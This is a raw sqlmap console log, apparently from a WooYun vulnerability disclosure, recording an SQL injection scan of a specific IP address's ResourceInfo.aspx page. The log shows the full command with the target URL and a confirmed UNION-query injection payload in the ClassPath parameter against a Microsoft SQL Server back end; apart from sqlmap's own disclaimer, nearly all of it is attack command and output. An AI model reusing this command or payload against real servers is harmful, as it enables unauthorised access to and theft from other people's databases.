 C:\Python27\sqlmap>python sqlmap.py -u "http://222.83.132.7/ShowResource/Resourc
eInfo.aspx?ResourceID=MQ==&ClassPath=&ChinaSort=01.11&ClassTypeID=&ResourceIDs="
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:11:57
[19:11:57] [WARNING] provided value for parameter 'ClassPath' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[19:11:57] [WARNING] provided value for parameter 'ClassTypeID' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:11:57] [WARNING] provided value for parameter 'ResourceIDs' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:11:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:11:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ResourceID=MQ==&ClassPath=' UNION ALL SELECT NULL,CHAR(113)+CHAR(11
1)+CHAR(110)+CHAR(102)+CHAR(113)+CHAR(76)+CHAR(120)+CHAR(81)+CHAR(108)+CHAR(103)
+CHAR(119)+CHAR(81)+CHAR(80)+CHAR(85)+CHAR(75)+CHAR(113)+CHAR(107)+CHAR(114)+CHA
R(103)+CHAR(113),NULL-- &ChinaSort=01.11&ClassTypeID=&ResourceIDs=
www.wooyun.org